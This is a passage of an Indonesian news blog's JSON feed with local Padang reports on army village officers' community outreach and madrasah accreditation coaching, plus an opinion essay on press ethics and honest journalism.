binaan yang betujuan untuk mempererat hubungan kekeluargaan antara Babinsa dan Masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETercipta suasana yang harmonis dan setiap pelaksanaan tugas Babinsa di lapangan pada hari ini bincang santai dengan warga masyarakat binaan di kelurahan Padang Besi untuk menjalin hubungan kedekatan. Untuk itu kita saling berbaur bekerja sama demi kesejahteraan rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Supriyanto\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/8865753025144605988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/jalin-silaturahmi-babinsa-koramil-04ll_26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8865753025144605988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8865753025144605988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/jalin-silaturahmi-babinsa-koramil-04ll_26.html","title":"Jalin Silaturahmi Babinsa Koramil 04\/LL Melaksanakan Komsos dengan Warga Binaan "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1cL4dnI5Ov6NgRt6TzROUjkgVXNVLkHAzWV8gCARXmooYxodZfbOwnz-e46su1sRvssVrdZsbSRL6yfJYgbchrmgF7wyInFDzWdxnmcKac-6gRlTgO28zv1zr1AQY0x8DJiJA_tbdU-IMgOkm_cZU1RPvPPJvzm-Ue7TkdVZdLVEBLKhUda-E1EMNRE\/s72-c\/22833.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4977396043088069112"},"published":{"$t":"2026-01-26T08:56:00.004+07:00"},"updated":{"$t":"2026-01-26T08:56:53.560+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Koramil 04\/LL Kodim 0312\/Padang Komsos dengan Warga Binaan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKY2ZIbZOhLFWY9H08OR_P2cDpwa-SO_0v9mKzCsedhVl-9W-g8htRkdYZmcFHFlq9IK45Lbd-16qCD7fUPuRmoorDVqj-tIuJ9GE5JQIsPyT_1Gg-tBqvmXQp4JpxY86T-ITfBnyjbw11A-a3vZ06gNvfcoRWrMHVwFZYhUZmP0zoAv4pN2BYr2bYQf8\/s4000\/22819.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKY2ZIbZOhLFWY9H08OR_P2cDpwa-SO_0v9mKzCsedhVl-9W-g8htRkdYZmcFHFlq9IK45Lbd-16qCD7fUPuRmoorDVqj-tIuJ9GE5JQIsPyT_1Gg-tBqvmXQp4JpxY86T-ITfBnyjbw11A-a3vZ06gNvfcoRWrMHVwFZYhUZmP0zoAv4pN2BYr2bYQf8\/s16000\/22819.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Salah satu media Babinsa untuk mengenal warganya lebih dekat lagi dan sebagai sarana silaturahmi kepada warga binaannya agar warga menjadi lebih dekat dan akrab dengan Babinsanya. Selain itu kegiatan Komsos ini bertujuan untuk mencari informasi dan mengetahui perkembangan situasi di wilayah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal itulah yang dilakukan Serka Sufiyanto Babinsa Koramil 04\/LL melaksanakan Komsos dengan masyarakat di Kel. Koto lalang Kec. Lubuk kilangan Senin (26\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESerka Sufiyanto menjelaskan, kegiatan Komsos ini dilakukan karena sudah menjadi tugas pokok sebagai seorang aparat teritorial khususnya  untuk mencari informasi dan sebagai sarana bersilaturahmi kepada warga binaannya supaya lebih dekat dan akrab serta bisa menjalin kebersamaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kegiatan Komsos ini juga mencerminkan rasa kemanunggalan TNI khususnya Babinsa dengan masyarakat wilayah binaannya, yang bertujuan untuk mempererat hubungan kekeluargaan antara Babinsa dengan masyarakat sehingga tercipta suasana yang harmonis dalam setiap pelaksanaan tugas Babinsa di lapangan,\" ucapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Sufiyanto\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4977396043088069112\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-kodim-0312padang_26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4977396043088069112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4977396043088069112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-kodim-0312padang_26.html","title":"Babinsa Koramil 04\/LL Kodim 0312\/Padang Komsos dengan Warga Binaan "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKY2ZIbZOhLFWY9H08OR_P2cDpwa-SO_0v9mKzCsedhVl-9W-g8htRkdYZmcFHFlq9IK45Lbd-16qCD7fUPuRmoorDVqj-tIuJ9GE5JQIsPyT_1Gg-tBqvmXQp4JpxY86T-ITfBnyjbw11A-a3vZ06gNvfcoRWrMHVwFZYhUZmP0zoAv4pN2BYr2bYQf8\/s72-c\/22819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-869485654946614147"},"published":{"$t":"2026-01-26T07:09:00.004+07:00"},"updated":{"$t":"2026-01-26T08:32:48.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"}],"title":{"type":"text","$t":"Wawasan: Aspirasi Rakyat dan Pengawal Kebijakan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EWawasan: Aspirasi Rakyat dan Pengawal Kebijakam\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EOleh:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDuski Samad\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPembelajar di UIN Imam Bonjol Padang\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHycmmnxgBXz1mLUptS7TgUp__ToX8gEGTTYrph4F41epnCb3rwtxT4I_T-tpFo4aPdHS3757kQXvI2SgRORNmK5Wl1XioqGdQhC6Agg7Dv6MfFNrrKi23qwX9Kda8lkf5rfa_wunbxZ9ZFTaudGiPx4SMcybE6e6mSqyyfv2dXHpo5Xouv9NpaX865k\/s750\/WhatsApp-Image-2023-10-30-at-15.55.48_991a9429-750x500%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHycmmnxgBXz1mLUptS7TgUp__ToX8gEGTTYrph4F41epnCb3rwtxT4I_T-tpFo4aPdHS3757kQXvI2SgRORNmK5Wl1XioqGdQhC6Agg7Dv6MfFNrrKi23qwX9Kda8lkf5rfa_wunbxZ9ZFTaudGiPx4SMcybE6e6mSqyyfv2dXHpo5Xouv9NpaX865k\/s16000\/WhatsApp-Image-2023-10-30-at-15.55.48_991a9429-750x500%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelamat terbit kepada Surat Kabar Umum Wawasan. Kehadirannya patut diapresiasi sebagai ikhtiar intelektual untuk memperluas horizon berpikir umat dan bangsa. Media bukan sekadar penyampai kabar, melainkan pilar penyangga peradaban, penjaga nalar publik, dan pengawal kebijakan agar tetap berpihak kepada keadilan dan kemaslahatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah banjir informasi, kehadiran media seperti Wawasan menjadi penting untuk menjawab pertanyaan mendasar: bagaimana tetap kritis, objektif, dan jujur di tengah ekosistem informasi yang penuh kebohongan, transaksi, dan manipulasi?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKritis di Tengah Banjir Hoaks\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESikap kritis hari ini bukan lagi pilihan, melainkan kewajiban moral. Informasi bohong beredar tanpa kendali melalui media sosial, diperkuat algoritma dan kepentingan politik jangka pendek. Strategi menghadirkan sikap kritis harus dimulai dari etika verifikasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl-Qur’an meletakkan prinsip ini secara tegas: “Wahai orang-orang yang beriman, jika datang kepadamu orang fasik membawa suatu berita, maka telitilah (tabayyun), agar kamu tidak menimpakan musibah kepada suatu kaum tanpa mengetahui keadaannya…”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E(QS. Al-Hujurat: 6)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETabayyun adalah fondasi jurnalisme bermartabat. Media kritis bukan media yang gaduh, tetapi media yang memeriksa, menimbang, dan menempatkan fakta secara adil. Kritik tanpa verifikasi hanya akan memperluas kekacauan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EObjektivitas di Tengah Atmosfer Transaksi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPertanyaan yang sering muncul: mungkinkah media objektif di tengah suasana serba transaksi? Jawabannya: mungkin, tetapi mahal dan menuntut keberanian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EObjektivitas bukan berarti netral tanpa nilai, melainkan setia pada kebenaran dan kepentingan publik. Media yang objektif harus berani menjaga jarak dari kekuasaan dan modal yang menekan independensi redaksi. Di sinilah integritas menjadi pembeda antara media sebagai penjaga demokrasi atau sekadar alat propaganda.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUndang-Undang Nomor 40 Tahun 1999 tentang Pers menegaskan:“Kemerdekaan pers adalah salah satu wujud kedaulatan rakyat dan dijamin sebagai hak asasi warga negara.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E(Pasal 2)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EObjektivitas bukan hadiah dari sistem, tetapi buah dari konsistensi etika dan keberanian redaksional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKejujuran di Rimba Buzzer dan Tipu Muslihat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepercayaan publik hanya lahir dari kejujuran yang berulang. Di era buzzer, framing pesanan, dan disinformasi terorganisir, kejujuran media diuji setiap hari. Media yang jujur tidak menjual ketakutan, tidak memelintir data, dan tidak membungkus kebohongan dengan narasi indah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl-Qur’an menuntun media untuk berkata dengan cara terbaik: “Dan katakanlah kepada manusia perkataan yang baik (ahsana qaulan).”(QS. Al-Baqarah: 83)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAhsana qaulan berarti benar, santun, mencerahkan, dan bertanggung jawab. Media yang jujur mungkin tidak populer sesaat, tetapi dipercaya dalam jangka panjang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMakna Wawasan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWawasan bukan sekadar slogan, tetapi kebutuhan mendesak peradaban. Wawasan adalah kemampuan membaca realitas secara utuh—melampaui sensasi, melampaui kepentingan sesaat. Bangsa tanpa wawasan mudah digiring, mudah diadu domba, dan mudah kehilangan arah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMedia berwawasan adalah media yang mendidik publik untuk berpikir, bukan sekadar bereaksi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAspirasi Rakyat: Dari Suara ke Kebijakan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAspirasi rakyat sejatinya bukan hanya keluhan, tetapi hak konstitusional yang harus diartikulasikan dan diperjuangkan. Media berperan sebagai jembatan antara suara rakyat dan pusat kebijakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun, aspirasi rakyat sering tereduksi oleh demokrasi prosedural dan birokrasi yang dibajak oligarki. Di sinilah fungsi media sebagai pengawal kebijakan menjadi krusial: mengawasi, mengkritisi, dan mengingatkan agar kebijakan tetap berpihak kepada keadilan sosial.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUU Pers menegaskan fungsi ini:“Pers nasional berfungsi sebagai media informasi, pendidikan, hiburan, dan kontrol sosial.”(UU No. 40 Tahun 1999, Pasal 3 ayat 1)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMenjaga Demokrasi, Menjaga Nurani\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengawal kebijakan di tengah demokrasi yang rentan dibajak oligarki menuntut media untuk berpihak—bukan pada kekuasaan, tetapi pada nurani publik. Media harus berani bersuara ketika kebijakan menyimpang dari konstitusi, etika, dan keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam perspektif Islam, amanah informasi adalah tanggung jawab besar. Media bukan sekadar industri, melainkan institusi moral yang kelak dimintai pertanggungjawaban.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPenutup\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWawasan diharapkan menjadi media yang kritis tanpa bising, objektif tanpa transaksional, dan jujur tanpa kompromi. Di tengah zaman yang gaduh, media berwawasan adalah lentera—menerangi, bukan membakar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESemoga Wawasan menjadi ruang bertumbuhnya aspirasi rakyat dan benteng terakhir akal sehat bangsa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#ds.26012026.\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/869485654946614147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/wawasan-aspirasi-rakyat-dan-pengawal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/869485654946614147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/869485654946614147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/wawasan-aspirasi-rakyat-dan-pengawal.html","title":"Wawasan: Aspirasi Rakyat dan Pengawal Kebijakan"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBHycmmnxgBXz1mLUptS7TgUp__ToX8gEGTTYrph4F41epnCb3rwtxT4I_T-tpFo4aPdHS3757kQXvI2SgRORNmK5Wl1XioqGdQhC6Agg7Dv6MfFNrrKi23qwX9Kda8lkf5rfa_wunbxZ9ZFTaudGiPx4SMcybE6e6mSqyyfv2dXHpo5Xouv9NpaX865k\/s72-c\/WhatsApp-Image-2023-10-30-at-15.55.48_991a9429-750x500%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4720260621094535590"},"published":{"$t":"2026-01-25T23:30:00.001+07:00"},"updated":{"$t":"2026-01-26T05:24:29.963+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Coaching Akreditasi MDT di SD Ababiah  Sinergi FKDT dan Kemenag Tingkatkan Mutu Pendidikan Keagamaan”"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddwq8aCKO4brijfj-3BtprDtxem02zMuIiTR4Aksg3XQOMPykLN3j-scfiDGplbx5OIylKCX4sv_fT3LarNp3stPQz14FaGkCDWx5U2bB87NSNZcXlVaxBWX7jgm19BVf-_ZGXiwJLjaH04ttk4rUabTGs0R_bdrdim8dBcu9CQS8cVnpgwWlvFTVAxM\/s2811\/IMG-20260126-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2312\" data-original-width=\"2811\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhddwq8aCKO4brijfj-3BtprDtxem02zMuIiTR4Aksg3XQOMPykLN3j-scfiDGplbx5OIylKCX4sv_fT3LarNp3stPQz14FaGkCDWx5U2bB87NSNZcXlVaxBWX7jgm19BVf-_ZGXiwJLjaH04ttk4rUabTGs0R_bdrdim8dBcu9CQS8cVnpgwWlvFTVAxM\/s16000\/IMG-20260126-WA0009.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Pelaksanaan Akreditasi Madrasah Diniyah Takmiliyah (MDT) di Kota Padang menjadi momen strategis untuk memperkuat mutu pendidikan keagamaan. Kegiatan coaching dan monitoring digelar di SD Ababiah, Jalan Andalas No. 45, Kelurahan Lubuk Begalung, Kota Padang, sebagai persiapan akreditasi yang akan berlangsung pada 1–13 Februari 2026. Kegiatan ini menekankan bahwa akreditasi bukan sekadar angka dan peringkat, tetapi sarana pembinaan berkelanjutan bagi guru dan santri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini melibatkan berbagai unsur strategis, termasuk Kementerian Agama Kota Padang, FKDT, serta tokoh pembina MDT. Struktur tim terbagi menjadi beberapa kelompok utama: Tim Monitoring \u0026amp; Evaluasi (Monev), Pengurus DPC FKDT, Tim Penilai, Tim Pendamping, dan Pembina FKDT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Monitoring dan Evaluasi bertugas mengawasi dan mendampingi pelaksanaan akreditasi agar berjalan objektif dan berkualitas. Anggotanya adalah Aris Junaidi, S.Ag, Firdaus Gani, S.Pd.I., M.Pd, Ihsan, S.Pd.I., M.Pd, dan Prof. Dr. dr. Rizanda Machmud, M.Kes., SpKKLP.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengurus DPC FKDT Kota Padang, yang memfasilitasi jalannya kegiatan, terdiri dari Syaifuddin Zuhri, M.Ag (Ketua), Ucin Limas Qori YZ, M.A (Sekretaris), dan Dewi Susanti, M.Pd (Bendahara).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Penilai, yang menilai administrasi dan substansi pendidikan MDT, beranggotakan Drs. H. Syahrial Nadir, M.A, H. Johardi, Dt. Bandaro P., M.A, Faizal, S.IQ., S.Th.I, Akhirul Siregar, S.Ag, Razali, Harwan Kasri, M.Pd, Almi Effendi, S.IQ., S.Th.I, Depi Barnas, S.Ag, Syafrizal, S.Sos.I, Ismail, S.Pd.I, Richi Gusti Amelia, S.Pd, Desi Syafriani, M.A, Ruhil Tamrin, A.Ma, M. Isral, S.Pd.I, Taufik, M.Si, Ardi Nasril, S.Ag, Jumakhir, Ahmad Rasyid, M.A, dan Rino Ali, S.Pd.I.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Pendamping, yang mendukung koordinasi lapangan dan mendampingi MDT selama proses akreditasi, terdiri dari Yul Asril, S.Ag, Zulfahmi, S.Pd.I, Ali Syahrial, S.Ag, Yulisman, S.Ag, Erman, S.Pd.I, Firman Daus, S.T, Akhirul Akbar, Asmiraldi, S.Pd.I, Hasbullah Lubis, M.A, dan Indra Putra, S.Pd.I.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPembina FKDT Kota Padang, yang memberikan arahan dan masukan strategis bagi MDT dan guru, terdiri dari H. Syahrial Nadir, H. Johardi, Dt. Bandaro P., dan Firdaus Gani, S.Pd.I., M.Pd, mantan Ketua FKDT Kota Padang yang kini menjabat Ketua DPW FKDT Sumatera Barat. Ketiga pembina ini memberikan pesan mendalam tentang pentingnya profesionalisme guru, penguatan akidah santri, dan pembinaan karakter generasi muda melalui MDT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam arahannya, Firdaus Gani menegaskan bahwa akreditasi harus menjadi instrumen pembinaan berkelanjutan. H. Syahrial Nadir menekankan peran guru MDT dalam menghidupkan program Smart Surau, sementara H. Johardi menekankan kesungguhan dan tanggung jawab guru dalam mendidik. Syaifuddin Zuhri, Ketua DPC FKDT Kota Padang, mengingatkan agar penilaian dilakukan secara jujur, objektif, dan sesuai kisi-kisi, menghargai persiapan maksimal MDT, dan memandang akreditasi sebagai bentuk kepedulian terhadap masa depan santri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan sinergi antara Kemenag, FKDT, tim monitoring, penilai, pendamping, dan pembina, pelaksanaan Akreditasi MDT di SD Ababiah Kota Padang diharapkan menjadi momentum evaluasi, pembinaan, dan penguatan peran Madrasah Diniyah dalam mencetak generasi berakidah kuat, berakhlak mulia, dan sejalan dengan visi pembangunan keagamaan Kota Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#FirdausGani Ketua DPW FKDT Sumatera Barat | Mahasiswa UMSumbar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 